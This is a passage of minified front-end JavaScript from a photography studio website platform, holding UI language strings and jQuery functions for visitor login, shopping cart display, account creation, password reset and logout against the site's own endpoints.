Collections";this.IncludeDeletedCustomers="Include Deleted Customers";this.IncludeDeletedPages="Include Deleted Pages";this.IncludeDeletedUsers="Include Deleted Users";this.IncludeInMenu="Include In Menu";this.InvalidQtyDiscount="Invalid Qty Discount.<br /><br />Please check your values.";this.InvalidRateAmount="Invalid flat rate amount.";this.InvalidSortOrder=" Invalid Sort Order";this.InvalidSubdomain="Invalid Sub Domain";this.Invoices="Invoices";this.IPAddress="IP Address";this.Is="Is";this.IsARequiredField="is a required field.";this.JavaEnabled="Java Enabled";this.Jobs="Studio Jobs";this.Keyword="Keyword";this.KeywordsCSV="From Keywords.csv (comma delimited data)";this.KeywordsCommaSeparated="Keywords (comma separated)";this.KeywordsSpaceSep="Keywords<br />(space separated)";this.LabFlatRate="Lab Flat Rate";this.Label="Label";this.LabAccount="Lab Account";this.LabManager="Lab Manager";this.LabOrderStatus="Lab Order Status";this.LabOrders="Lab Orders";this.LabProducts="Lab Products";this.LastName="Last Name";this.Layout="Layout";this.LessThanZero="From cannot be less then zero.";this.LightroomPlugin="Lightroom Plugin";this.Load="Load";this.Loading="Loading...";this.Login="Login";this.LogoTitle="Logo Title";this.Logo="Logo";this.LogoText="Logo Text";this.LogoTextMobile="Logo Text Mobile";this.Mac="Mac";this.MailingList="Mailing List";this.MailTo="Mail To";this.MaxCharacters="Max Characters";this.MaxFolderDepthReached="The maximum depth for sub folders has been reached.";this.MenuItems="You must select menu items for this profile";this.Message="Message";this.MessageTitle="Message Title";this.MessageText="Message Text";this.Migration="Migration";this.MissingFields="Oops, something is missing or incorrect. I have highlighted the item(s) in yellow.";this.MissingOptionImage="One or more options are missing an image. Please drag images to all options.";this.MobileApp="Mobile App";this.MobileApps="Mobile Apps";this.MorePhotosCatpure="From MorePhotos Capture";this.MoveButton="Move Button";this.MoveCollection="Move Collection";this.MoveNow="MoveNow";this.MoveInstructions="Drag and drop to move";this.MusicCategory="Music Category";this.MusicType="Music Type";this.Music="Music";this.MustBeDecimal="must be a valid decimal value";this.MyAccount="My Account";this.MyAccounts="My Accounts";this.MyDomains="My Domains";this.MyEmailAccounts="My Email Accounts";this.MyMusic="My Music";this.MyProducts="My Products";this.Name="Name";this.name="name";this.NameOnCard="Name on Card";this.Menus="Menus";this.New="New";this.NewItem="Add New";this.NewAccountSetup="New Account Setup";this.NewAlbum="Click the add new button to add a new album.";this.NewBackground="Click the add new button to add a new green screen background.";this.NewCategory="New Category";this.NewClient="New Client";this.NewDiscount="New Discount";this.NewFolder="New Folder";this.NewOrderStatus="New Order Status";this.NewPage="New Page";this.NewEmail="New Email";this.NewPaymentMethod="New Payment Method";this.NewPortfolio="Click the add new button to add a new portfolio.";this.NewPriceSheet="New Price Sheet";this.NewProduct="New Product";this.NewSetups="New Setups";this.NewShippingMethod="New Shipping Method";this.NewUser="New User";this.NewWatermark="New Watermark";this.NewWelcomePage="New Welcome Page";this.NextBillDate="Next Bill Date";this.No="No";this.NoCustomProductsFound="No custom products found.";this.NodeH="Node H";this.NodeImages="Node Images";this.NodeLabel="Node Label";this.NodeName="Node Name";this.NodeW="Node W";this.NodeX="Node X";this.NodeY="Node Y";this.None="None";this.NonImage="Non-Image";this.noWholesalePriceSheetsText="You have not set up any wholesale price sheets.";this.Noitemsfound="No items found.";this.NoPackageProductsFound="No package products found.";this.NoProductsFound="No products found.";this.NoQtyDiscounts="No Qty Discounts";this.NoritsuLayout="Noritsu Layout";this.NotifyCustomerEmail="Notify customer of this status via email.";this.NumberOfPoses="Number of Poses";this.NumberOfUnits="Number of Units";this.off="off";this.Okay="Okay";this.OneColumn="One Column";this.OneLetter="One Letter";this.OneNumber="One Number";this.OneSpecialCharacter="One Special Character";this.OnlineAPI="QuickBooks Connector";this.OptionalFeatures="Optional Features";this.OptionName="Option Name";this.or="or";this.Order="Order";this.Orders="Orders";this.OrderSync="Order Sync";this.orderby="Order by";this.OrderOnline="Order Online";this.ordersover="Orders over";this.OrderHistory="Order History";this.OrderId="Order #";this.OrderItems="Order Items";this.OrderProductsButtonText="Order Products Button Text";this.OrderStatus="Order Status";this.OrderSummary="Order Summary";this.OrderTotal="Order Total";this.OrderTotalRates="Order Total Rates";this.OriginalDescription="Original Description";this.OriginalName="Original Name";this.PackageBooks="Package Books";this.Packages="Packages";this.PackageInformation="Package Information";this.PackageDescription="Package Description";this.PackageName="Package Name";this.PackageOptions="Package Options";this.Page="Page";this.Pages="Pages";this.PageContent="Page Content";this.PageName="Page Name";this.Password="Password";this.Password2="Re-Type Password";this.PasswordsDoNotMatch="Passwords do not match";this.PasswordMustMeetRequirements="Password Must Meet The Following Requirements";this.PasswordReset="Password Reset";this.PasswordStrength="Password does not meet strength requirements";this.PayToEnter="Pay to Enter";this.PayableTo="Payable To";this.PaymentMethod="Payment Method";this.PaymentMethods="Payment Methods";this.PaymentService="Payment Service";this.PaymentType="Payment Type";this.Percent="Percent";this.PC="PC";this.PaymentServiceField="Payment Service Field";this.Phone="Phone";this.PhoneNumbers="Phone Numbers";this.PhotoViewerApp="Photo Viewer App";this.PhotoViewer="Photo Viewer";this.PhotoFolio="Photo Folio";this.Photos="Photos";this.PhotoShoots="Photo Shoots";this.ProductsPhoto="Photography Products";this.ProductsNonPhoto="Cart Products";this.PleaseCheckYourValues="Please check your values.";this.PleaseCorrectTheFollowing="Please correct the following:";this.PleaseCreateClientProfile="Please create at least one client profile.";this.PleaseDragWatermarkImage="Please drag an image to use as your watermark into the provided area.";this.PleaseEnterWatermarkText="Please enter watermark text to build a preview.";this.Portfolio="Portfolio";this.Portfolios="Portfolios";this.PortfolioList="Portfolios";this.PostalCode="Postal Code";this.PostalCodeNotValid="Postal code is not a valid US postal code.";this.PrePaidPackages="Pre-Paid Packages";this.Preview="Preview";this.PreviewHere="Preview Here";this.PreviewBackgroundImage="Preview Background Image";this.Price="Price";this.Prices="Prices";this.PriceSheetClients="You have no clients using this price sheet.";this.PriceSheetVisibility="Price sheet visibility must be Private, Public or Both.";this.PriceMustBeValid="Price must be a valid number.";this.PriceSheet="Price Sheet";this.PriceSheets="Price Sheets";this.PriceSheetInfo="Price Sheets Info";this.PriceSheetType="Price Sheet Type ";this.PricesheetVisibility="Price Sheet Visibility";this.PriceToPhotograher="Price to Photographer";this.PrinterName="Printer Name";this.Printers="Printers";this.PrimaryOS="Primary OS";this.PrimaryContact="Primary Contact";this.Private="Private";this.PrivateShippingMethods="Private Shipping Methods";this.ProductDescription="Product Description";this.ProductImage="Product Image";this.ProductImageExample="Finished Product Example";this.ProductImages="Product Images";this.ProductLayout="Product Layout";this.ProductName="Product Name";this.ProductNodes="Product Nodes";this.ProductOption="Product Option";this.ProductOptions="Product Options";this.ProductPreview="Product Preview";this.Products="Products";this.ProductsPrices="Products / Prices";this.ProductType="Product Type";this.ProductUnsavedChanges="You have unsaved changes made to this product.<br /><br />Are you sure you want to cancel those changes?";this.Profiles="Profiles";this.prompText='Edit fields below and click "Save"';this.Public="Public";this.PublicProfile="Public Profile";this.PublicShippingMethods="Public Shipping Methods";this.QtyDiscounts="Qty Discounts";this.qtyExactText="Apply Qty Discount to Same Pose Only";this.QtyInvalid="One or more Qty's are invalid. Please check your values.";this.QuantityDiscountMustBeTwoOrMore="Quantity discount From must be 2 or more.";this.QuantityDiscountMustBeValidNumber="Quantity discount must be a valid number.";this.QuantityDiscountPriceMustBeValidNumber="Quantity discount Price must be a valid number.";this.QuestionOrIssue="Question or Issue";this.QuickBooks="QuickBooks";this.QuickBooksCodes="Reference Codes";this.RTCheckProcessing="Real-Time Check Processing";this.RTCreditCardProcessing="Real-Time Credit Card Processing";this.RealTimeProcessing="Real-Time Processing";this.remove="remove";this.RequireCVC="Require CVV/CVC Code";this.Reset="Reset";this.Resolution="Resolution";this.Retail="Retail";this.Retouching="Retouching";this.ReturnURL="Return URL";this.RetypePassword="Re-Type Password";this.SalesLeads="Sales Leads";this.SalesReports="Sales Reports";this.Save="Save";this.Search="Search";this.SearchResults="Okay, you now have search results here! (Well you will in a minute)";this.SectionTitle="SectionTitle";this.SEO="SEO";this.SelectCategory="Select category and click the song to play.";this.SelectCollection='Select the collection you would like to move "';this.SelectMenuItems="You must select menu items for this profile.";this.ServiceName="Service Name";this.SessionTimeoutMessage="Oops! You're session has timed out. No worries, just refresh your browser to fix this.";this.Settings="Settings";this.SetupNewAccount="Setup a New Account";this.ShareMyPhotography="Share My Photography";this.SheetX="Sheet X";this.SheetY="Sheet Y";this.SheetH="Sheet H";this.SheetW="Sheet W";this.SetupWizard="Setup Wizard";this.ShipTo="Ship To";this.Shipping="Shipping";this.ShippingMarkup=" % Shipping Markup";this.ShippingMethods="Shipping Methods";this.ShippingType="Shipping Type";this.ShipToLocations="Ship To Locations";this.ShoppingCart="Shopping Cart";this.Signup="Signup";this.SiteInfo="Site Info";this.SitePages="Site Pages";this.SiteType="Site Type";this.Slider="Slider";this.SlideSpeed="Slide Speed";this.SocialMedia="Social Media";this.Social="Social";this.SongsText="SongsText";this.SongTitle="Song Title";this.SortOrder="Sort Order";this.State="State";this.StateProv="State/Province";this.StatisticalReports="Statistical Reports";this.Store="Store";this.Studio="MorePhotos Studio";this.SubDomain="Sub Domain";this.SuggestedRetail="Suggested Retail";this.SubjectLine="Subject Line";this.SubmitQuestion="Submit Question";this.System="System";this.SystemPage="System Page";this.SystemPages="System Pages";this.SystemSettings="System Settings";this.take="take";this.TargetFolder="Target Folder";this.Taxable="Taxable";this.TaxProfiles="Tax Profiles";this.TaxSettings="Tax Settings";this.TaxTable="Tax Table";this.TechContact="Tech Contact";this.TechSupport="Tech Support";this.Template="Template";this.TemplateName="Template Name";this.Test="Test";this.Text="Text";this.TextMessaging="Text Messaging";this.TextMessageTemplates="Text Message Templates";this.TextNode="Text Node";this.TextWidthInPixels="Text Width (pixels)";this.ThankYouEmail="Thank You Email";this.Theme="Theme";this.ThemeManager="Theme Manager";this.ThemeScreenShots="Theme Screen Shots";this.ThisFolderAlreadyHasProductsFoldersCannotContainProductsAndFolders="This folder already has products. Folders cannot contain products AND folders.";this.ThisMonth="This Month";this.ThumbnailImage="Thumbnail Image";this.ThumbnailPreview="Thumbnail Preview";this.ThumbnailSize="Thumbnail Size";this.Tickets="My Tickets";this.TicketSystem="Ticket System";this.TiffMessage='".tif" file extension not supported. Rename the file with the ".tiff" extension.';this.TimeZone="Time Zone";this.To="To";this.ToImport="Clients to Setup";this.Tools="Tools";this.TransistionSpeed="Transistion Speed";this.TwoColumn="Two Column";this.TwoPXSolidGreen="2px solid Green";this.TwoPXSolidBlack="2px solid Black";this.TwoPXSolidGrey="2px Solid Grey";this.Type="Type";this.UnDelete="Un-Delete";this.Undo="Undo";this.UnsavedChanges="Unsaved Changes";this.UploadProfile="Upload Profile to use";this.UploadProfiles="Upload Profiles";this.UploadSettings="Upload Settings";this.UploadSize="Image Upload Max Size";this.UseLogoForHeader="Use Logo For Header";this.UserInformation="User Information";this.UserPermissions="User Permissions";this.User="User";this.Users="Users";this.Username="Username";this.UserSearch="Search Users";this.Value="Value";this.VanityName="Vanity Name";this.Vendor="Vendor";this.VendorAccount="Vendor Account";this.VendorAccounts="Vendor Accounts";this.VendorPricesheet="Vendor Pricesheet";this.Visibility="Visibility";this.VolumePhotography="Volume Photography";this.YouCannotAddFoldersWithProductsInTheRootFolder="You cannot add folders with products in the root folder.";this.YouMustHaveAtLeastOneShippingRate="You must have at least one shipping rate.";this.Watermark="Watermark";this.Watermarks="Watermarks";this.WatermarkImage="Watermark Image";this.WatermarkPosition="Watermark Position";this.Website="Website";this.WebsiteEditor="Website Editor";this.WebsiteLayout="Website Layout";this.WebsiteLayouts="Website Layouts";this.WebsiteScheme="Website Scheme";this.WebsiteTheme="Website Theme";this.WebsiteMusic="Website Music";this.WebsitePages="Website Pages";this.WelcomePage="Welcome Page";this.WelcomePages="Welcome Pages";this.WelcomeEmail="Welcome Email";this.WelcomeEmails="Welcome Emails";this.WelcomeEmailInfo="You may customize your welcome email by inserting the code below into the body of your message.";this.WelcomeEmailInfo2="The client's company name";this.WelcomeEmailInfo3="The client's domain name";this.WelcomeEmailInfo4="The client's username";this.WelcomeEmailInfo5="The client's password";this.WebsiteURL="Website URL";this.when="when";this.Wholesale="Wholesale";this.Yes="Yes";this.WestUs="West Us";function getTextFunction(field){try{if(eval("this."+field)){return eval("this."+field)}return field+"?"}catch(err){return}}function bindText(){return false;var elements=$("[data-language-text]");for(var i=0;i<elements.length;i++){var s=this.getText($(elements[i]).attr("data-language-text"));$(elements[i]).html(s)}}}var wdLanguage=new wdLanguage();</script>
<script  type="text/javascript">var siteMusic=[];var portfolioMusic=[];var portfolioId=4;var siteMusicCurrentIndex=0;var portfolioMusicCurrentIndex=0;var siteMusicTimeout=null;var isSiteMusicPlaying=false;var isPorfolioMusic=false;var isAlbumMusic=false;var slideShowSpeed=2000;var sliderImages=[];var portfolioImages=[];var wdIsSiteMusic=false;var isMusicMuted=true;var hasUserTouchedTheScreen=false;var sharedSiteData=null;var masterMusicVolume=".1";var wdAccountOrientation="horizontal";var wdAccountSeperator="|";var wdCurrentVisitor=null;var wdCurrentCart=[];var wdIsShowCart=false;var wdLoginUrl="";var wdCheckoutUrl="";var wdWebsiteUrl="";var wdReadyFired=false;var albumMusicSrc="";var isAlbumMusicMuted=false;var isLiveEditMessageShown=false;$(document).ready(function(){if(wdReadyFired){return false}if(wdSitePageProtect){$("body").bind("contextmenu",function(a){return false})}if($(".fancybox-overlay").length){$(".fancybox-overlay").hide()}if(typeof(resetPassword)!="undefined"){if(resetPassword){setTimeout("showPasswordReset();",1000)}}if(typeof(newClientSetupToken)!="undefined"){completeClientSignup()}wdReadyFired=true;getSlideShowData()});$(document).bind("dragstart",function(a){if(a.target.className.toLowerCase()!="previewthumb"&&!a.target.getAttribute("data-wdAllowDrag")&&!wdIsLiveEditMode){a.preventDefault()}});function selectPage(a,d,c,b,e){$("#wdWebCtrl").scope().selectPage(a,d,c,b,e)}var wdIsLoginSectionBuilt=false;function buildLoginSection(){if(wdIsLoginSectionBuilt){return false}wdIsLoginSectionBuilt=true;if(!document.getElementById("login")||!document.getElementById("account")){alert('Theme must have: <div id="login" class="login"></div> and <div id="account" class="account"></div>');return false}var a=null;var c=null;if(window.localStorage){a=window.localStorage.getItem("fkcart");if(isNaN(a)){a=null;window.localStorage.removeItem("fkcart")}c=window.localStorage.getItem("wdauthtoken");var b=window.localStorage.getItem("wdNewClientRememberMe");if(b!=null){if(b.toLowerCase()=="false"){window.localStorage.removeItem("wdauthtoken")}}}$.ajax({type:"POST",url:"../Login/LoginUserToken/",data:"{ fkCart: "+a+', token: "'+c+'" }',contentType:"application/json; charset=utf-8",async:false,success:function(k){var d=wdWebsitePages;var h=false;var f=false;var g=false;for(var e=0;e<d.length;e++){var j=d[e];if((j.IsSystemPage&&j.FkSysSitePage==null&&j.Id>1)||j.FkSiteLayout==null){h=false}else{h=true}if(h){if(j.PageUrl=="Cart.html"){f=true}if(j.PageUrl=="ShoppingCart.html"){g=true}}}if(f||g){if(f){wdCartType="photo"}if(g){wdCartType="shop"}if(f&&g){wdCartType="both"}}else{wdCartType="none"}if(k.status!=200){wdCurrentVisitor=null;wdCurrentCart=[];wdLoginUrl=document.location.host;wdWebsiteUrl=wdLoginUrl}else{wdCurrentVisitor=k.customer;wdCurrentCart=k.cart;wdLoginUrl=k.loginUrl;wdWebsiteUrl=k.websiteUrl;wdCheckoutUrl=k.checkoutUrl;wdFkUserAccount=k.fkUserAccount;wdIsAllowAnonymous=k.isAllowAnonymous;wdShowCollectionData=k.showCollectionData;if(wdShowCollectionData){wdCollectionData=k.collectionHistory}if(window.localStorage){var l=window.localStorage.getItem("sessionid");if(l===null){window.localStorage.setItem("sessionid",k.sessionid)}if(wdCurrentVisitor!=null){window.localStorage.setItem("fkcart",wdCurrentVisitor.FkCart)}if(k.token!=""&&k.token!="null"){window.localStorage.setItem("wdauthtoken",k.token)}else{window.localStorage.removeItem("wdauthtoken")}}}buildLoginHtml()},error:function(f,e,d){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function buildLoginHtml(){if(wdCurrentVisitor==null){var e='<a href="javascript:void(0)" onclick="visitorLogin(); return false;">Sign In</a>&nbsp;|&nbsp;<a href="javascript:void(0)" onclick="wdShowCart(); return false;">Cart (<span id="spnMasterCartItems">';var a=0;var c=null;for(var d=0;d<wdCurrentCart.length;d++){if(wdCurrentCart[d].FkClientPackage!=null){if(wdCurrentCart[d].FkClientPackage!=c){c=wdCurrentCart[d].FkClientPackage;a+=1}}else{a+=1}}wdCartItemCount=a;e+=a.toString();e+="</span>)</a>";$("#account").html("<span></span>");$("#accountMobile").html("<span></span>");$("#login").html(e);$("#loginMobile").html(e.replace("spnMasterCartItems","spnMasterCartItemsMobile"))}else{if(document.getElementById("collectionHistory")){if($("#events").is(":visible")){$("#collectionHistoryContent").html("");$("#collectionHistoryContentMobile").html("");$("#collectionHistory").fadeOut();$("#collectionHistoryMobile").fadeOut();$("#CollectionCtrl").scope().getCollections()}}var b="";var a=0;var c=null;for(var d=0;d<wdCurrentCart.length;d++){if(wdCurrentCart[d].FkClientPackage!=null){if(wdCurrentCart[d].FkClientPackage!=c){c=wdCurrentCart[d].FkClientPackage;a+=1}}else{a+=1}}wdCartItemCount=a;b=a.toString();var e='<a href="javascript:void(0)" onclick="wdShowMyAccount();">My Account</a>&nbsp;|&nbsp;<a href="javascript:void(0)" onclick="wdShowCart(); return false;">Cart (<span id="spnMasterCartItems">'+b+'</span>)</a>&nbsp;|&nbsp;<a href="javascript:void(0)" onclick="visitorLogout(); return false;">Sign Out</a>';$("#account").html("<span>Hello, "+wdCurrentVisitor.Email+"</span>");$("#accountMobile").html("<span>Hello, "+wdCurrentVisitor.Email+"</span>");$("#login").html(e);$("#loginMobile").html(e.replace("spnMasterCartItems","spnMasterCartItemsMobile"))}}function wdShowCart(){if(document.getElementById("cart")&&document.getElementById("events")){if(typeof($("#CollectionCtrl").scope().getCartItems)!="undefined"){$("#CollectionCtrl").scope().getCartItems();return false}}wdIsShowCart=true;if(wdCartType=="photo"||wdCartType=="both"){selectPage(0,"../WebsiteThemes/Shared/Cart.html",true,false,"OrderOnline")}else{selectPage(0,"../WebsiteThemes/Shared/ShoppingCart.html",true,false,"ShoppingCart")}}function wdShowMyAccount(){$("#wdWebCtrl").scope().showMyAccount()}function visitorLogin(){var b="";var a="";if(window.localStorage){b=wdFunctions.nullToString(window.localStorage.getItem("sessionid"));a=wdFunctions.nullToString(window.localStorage.getItem("fkcart"))}var c="";c+='<div id="dvLoginError" style="display: none; color: red; padding: 3px;"></div>';c+='<div id="dvMasterLogin" style="position: relative;">';c+='  <div class="dvLogin" style="position: relative;">';c+='      <div style="font-size: 22px; text-align: center;">';c+="          Sign In";c+="      </div>";c+='      <div class="control-group">';c+='          <label class="control-label">Email</label>';c+='          <div class="=controls">';c+='              <input type="text" style="width: 100%;" autocomplete="email" onkeypress="loginCheckEnterkey(event)" id="Email" placeholder="" wdrequired="true" wdfieldname="Email" />';c+="          </div>";c+="      </div>";c+="      <div>";c+='          <div style="float: left; margin-bottom: 5px;">Password</div>';c+="      </div>";c+='      <div class="control-group">';c+='          <input type="text" style="width: 100%; -webkit-text-security: disc;" autocomplete="new-password" onkeypress="loginCheckEnterkey(event)" id="Password" wdrequired="true" wdfieldname="Password" />';c+="      </div>";c+='      <div class="control-group"><a href="javascript: void(0)" tabindex="-1" onclick="loginShowPasswordReset(); return false;">Forgot Password?</a></div>';c+='      <div id="dvCaptcha" class="control-group" style="display: none;">';c+='          <label class="control-label">Captcha</label>';c+='          <div class="=controls">';c+='              <input type="text" onkeypress="loginCheckEnterkey(event)" id="Captcha" name="Captcha" />';c+="          </div>";c+="      </div>";c+="      <div>";c+='          <button id="btnLogin" class="btn btn-primary" style="width: 100%;" onclick="loginLogin(); return false;">Sign In</button>';c+="      </div>";c+='      <div style="text-align: center; padding: 15px;">New Customer?</div>';c+='      <div style="padding-bottom: 10px;">';c+='          <button id="btnCreateAccount" class="btn btn-primary" style="width: 100%;" onclick="loginShowNewAccount(); return false;">Create A New Account</button>';c+="      </div>";c+="  </div>";c+="</div>";c+='<div id="dvMasterCreateAccount" style="position: relative; display: none;">';c+='  <div class="dvLogin" style="position: relative;">';if(typeof(isModalDialogCart)=="undefined"){isModalDialogCart=false}if(isModalDialogCart){c+='      <div class="control-group" style="margin-bottom: 20px; font-size: 22px; text-align: center;">New Account</div>'}else{c+='      <div class="control-group" style="font-size: 22px; text-align: center;">New Account</div>'}c+='      <div class="control-group">';c+='          <label class="control-label">Email</label>';c+='          <div class="=controls">';c+='              <input type="text" style="width: 100%;" autocomplete="email" id="EmailNew" wdemail="true" wdrequired="true" wdfieldname="Email" />';c+="          </div>";c+="      </div>";c+='      <div class="control-group">';c+='          <label class="control-label">Password</label>';c+='          <div class="=controls">';c+='              <input type="text" style="width: 100%; -webkit-text-security: disc;" autocomplete="new-password" id="PasswordNew1" wdrequired="true" wdfieldname="Password" />';c+="          </div>";c+="      </div>";c+="      <div>";c+='          <button id="btnCreateAccount" style="width: 100%;" class="btn btn-primary" onclick="loginSaveNewAccount(); return false;">Create Account</button>';c+="      </div>";c+='      <div style="text-align: center; margin-bottom: 5px; margin-top: 5px;">Already have an account?</div>';c+='      <div style="padding-bottom: 10px;">';c+='          <button id="btnCreateAccount" class="btn btn-primary" style="width: 100%;" onclick="loginShowLogin(); return false;">Sign In</button>';c+="      </div>";c+="  </div>";c+="</div>";wdFunctions.hideMessage();if(typeof(isModalDialogCart)=="undefined"){isModalDialogCart=false}if(isModalDialogCart){if($(window).width()<1024){wdFunctions.showMessageOld("My Account",c,400,500,closeVisitorLogin,cancelVisitorLogin)}else{wdFunctions.showMessageOld("My Account",c,400,500,closeVisitorLogin,cancelVisitorLogin)}}else{if($(window).width()<1024){wdFunctions.showMessageOld("My Account",c,"Cancel","1%",null,"400",null,closeVisitorLogin,cancelVisitorLogin)}else{wdFunctions.showMessageOld("My Account",c,"Cancel",null,null,"400",null,closeVisitorLogin,cancelVisitorLogin)}}setTimeout("$('#Email').focus();",250)}function closeVisitorLogin(){if(typeof(accessId)!="undefined"){if(accessId){accessId=null}}if(wdLoginReturnFunction){wdLoginReturnFunction();return false}}function cancelVisitorLogin(){if(wdLoginCancelFunction){wdLoginCancelFunction();return false}}function loginShowNewAccount(){$("#dvMasterLogin").fadeOut(function(){$("#dvMasterCreateAccount").fadeIn();if($("#EmailNew").val()==""){$("#EmailNew").focus()}else{$("#PasswordNew1").focus()}})}function loginShowLogin(){$("#dvMasterCreateAccount").fadeOut(function(){$("#dvMasterLogin").fadeIn();if($("#Email").val()==""){$("#Email").focus()}})}var loginIsLoginBusy=false;var isCreatingNewAccount=false;function loginLogin(a){if(loginIsLoginBusy){return false}if(!wdFunctions.validateForm("dvMasterLogin")){return false}loginIsLoginBusy=true;document.body.style.cursor="progress";var b=null;var c="";if(window.localStorage){b=window.localStorage.getItem("fkcart");c=wdFunctions.nullToString(window.localStorage.getItem("sessionid"))}isCreatingNewAccount=true;$.ajax({type:"POST",url:"../Login/LoginUser/",data:'{ email: "'+$("#Email").val()+'", password: "'+$("#Password").val()+'", fkCart: '+b+', captcha: "'+$("#Captcha").val()+'" }',contentType:"application/json; charset=utf-8",async:true,success:function(d){document.body.style.cursor="default";loginIsLoginBusy=false;if(d.status!=200){wdCurrentVisitor=null;wdCurrentCart=[];wdLoginUrl=document.location.host;wdWebsiteUrl=wdLoginUrl;if(d.status==201){wdFunctions.showConfirm("Oops!",encodeURI("<strong>"+$("#Email").val()+"</strong> is not in our system. What would you like to do?"),"Try again",loginEmailNo,"Create New Account",loginEmailYes)}else{if(d.status==202){wdFunctions.showMessage(wdLanguage.Error,'Invalid password.<br /><br />Password is case sensitive. Check your CAPS LOCK key.<br /><br /><div style="width: 100%; text-align: center"><a href="javascript:void(0)" tabindex="-1" onclick="loginShowPasswordReset(); return false;" style="font-size: 14pt;">CLICK HERE to reset your password.</a><div style="width: 100%; text-align: center; padding-top: 15px;">OR click "Okay" to try again.</div>')}else{wdFunctions.showMessage(wdLanguage.Error,d.data)}}return false}wdCurrentVisitor=d.customer;wdCurrentCart=d.cart;wdLoginUrl=d.loginUrl;wdWebsiteUrl=d.websiteUrl;wdCheckoutUrl=d.checkoutUrl;wdFkUserAccount=d.fkUserAccount;wdIsAllowAnonymous=d.isAllowAnonymous;wdShowCollectionData=d.showCollectionData;if(wdShowCollectionData){wdCollectionData=d.collectionHistory}if(window.localStorage){window.localStorage.setItem("fkcart",wdCurrentVisitor.FkCart);if(d.token!=""){window.localStorage.setItem("wdauthtoken",d.token)}else{window.localStorage.removeItem("wdauthtoken")}}wdFunctions.hideMessage();buildLoginHtml();if(wdLoginReturnFunction){wdLoginReturnFunction()}if(wdIsConsumerUpload){if(typeof(uploadComplete)=="function"){uploadComplete();return}}},error:function(f,e,d){document.body.style.cursor="default";loginIsLoginBusy=false;wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginSaveNewAccount(){if(loginIsLoginBusy){return false}if(!wdFunctions.validateForm("dvMasterCreateAccount")){return false}var a=document.getElementById("EmailNew");var b=document.getElementById("PasswordNew1");loginIsLoginBusy=true;document.body.style.cursor="progress";isCreatingNewAccount=true;$.ajax({type:"POST",url:"../Login/CustomerNewAccount/",data:'{ email: "'+$("#EmailNew").val()+'", password: "'+$("#PasswordNew1").val()+'", fkCart: null }',contentType:"application/json; charset=utf-8",async:true,success:function(c){document.body.style.cursor="default";loginIsLoginBusy=false;if(c.status==201){wdFunctions.showMessage(wdLanguage.Error,c.data);$("#Email").val($("#EmailNew").val());loginShowLogin();return false}if(c.status!=200){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);return false}wdCurrentVisitor=c.customer;wdCurrentCart=c.cart;if(window.localStorage){if(c.token!=""){window.localStorage.setItem("wdauthtoken",c.token)}else{window.localStorage.removeItem("wdauthtoken")}}wdFunctions.hideMessage();buildLoginHtml();if(wdLoginReturnFunction){wdLoginReturnFunction()}},error:function(e,d,c){document.body.style.cursor="default";loginIsLoginBusy=false;wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginEmailYes(){$("#EmailNew").val($("#Email").val());loginShowNewAccount()}function loginEmailNo(){}function customerShowPassCheck(a){$("#pswd_info").fadeIn()}function customerHidePassCheck(a){$("#pswd_info").fadeOut()}function customerComparePasswords(a){var c=wdFunctions.trim($(a).val());var b=wdFunctions.trim(document.getElementById("ChangePassword").value);if(c==b){return true}else{wdFunctions.showMessage(wdLanguage.Error,wdLanguage.PleaseCorrectTheFollowing+"<br />The passwords do not match!  Try again.");return false}}function showPasswordReset(){var a="";a+='<div id="dvPasswordReset">';a+='  <div class="dvLogin" style="position: relative; padding: 20px;">';a+='      <div class="control-group">';a+='          <label class="control-label">New Password</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="password" style="width: 100%" id="ChangePassword" name="ChangePassword" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group" style="clear: both; padding-top: 10px;">';a+='          <label class="control-label">Retype Password</label>';a+='          <div class="wdcontrols">';a+='              <input type="password" id="ChangePassword2" name="ChangePassword2"  style="width: 100%" placeholder="" onblur="customerComparePasswords(this);" />';a+="          </div>";a+="      </div>";a+='      <div style="padding-top: 20px; clear: both;">';a+='          <button id="btnLogin"  style="width: 100%" class="btn btn-primary" onclick="customerChangePassword(); return false;">Change Password</button>';a+="      </div>";a+="  </div>";a+="</div>";wdFunctions.hideMessage();wdFunctions.showMessageOld("Password Reset",a,"Cancel",null,null,"350",null,customerChangePassword,cancelPasswordReset);setTimeout("$('#ChangePassword').focus();",250)}function cancelPasswordReset(){}function customerChangePassword(){var a=wdFunctions.trim(document.getElementById("ChangePassword").value);if(a==""){wdFunctions.showMessage(wdLanguage.Error,"Please enter your new password.");return false}$.ajax({type:"POST",url:"../Login/ChangePassword/",data:'{ password: "'+wdFunctions.trim($("#ChangePassword").val())+'" }',contentType:"application/json; charset=utf-8",async:true,success:function(b){wdFunctions.hideMessage();if(b.status==201){wdFunctions.showMessage(wdLanguage.Error,"Your reset session has expired. Please close this window and click the reset link from your email again.");return false}if(b.status==202){wdFunctions.showMessage(wdLanguage.Error,"Reset token has expired.<br /><br />You must reset your password within 24 hours of the reset password request.");return false}wdFunctions.showProcessing("Your password has been reset. <br /><br />Page will reload in 2 seconds...");setTimeout("document.location.href = '"+document.location.protocol+"//"+document.location.host+"';",2000)},error:function(d,c,b){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginCheckEnterkey(a){if(a.keyCode==13){a.preventDefault();if($("#btnLogin").is(":visible")){$("#btnLogin").click()}else{$("#btnCreateAccount").click()}}}function visitorLogout(){$.ajax({type:"POST",url:"../Login/LogoutUser/",contentType:"application/json; charset=utf-8",async:true,success:function(a){if(a.status!=200){wdFunctions.showMessage(wdLanguage.Error,a.data);return false}if(window.localStorage){window.localStorage.clear()}document.location.href="http://"+document.location.host},error:function(c,b,a){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginShowPasswordReset(){var a=document.getElementById("Email");var b="";if(a){b=a.value}wdFunctions.hideMessage();wdFunctions.hideMessage();wdFunctions.showConfirm("Password Reset",encodeURI('<div style="text-align: center;">Email: <input type="text" id="txtbxResetPasswordEmail" style="width: 225px;" value="'+b+'" /><br /><br />Enter the email address that you use to login to your account.</div>'),"Cancel",loginCancelPassword,"Continue",loginResetPassword);setTimeout("document.getElementById('txtbxResetPasswordEmail').focus();",250)}function 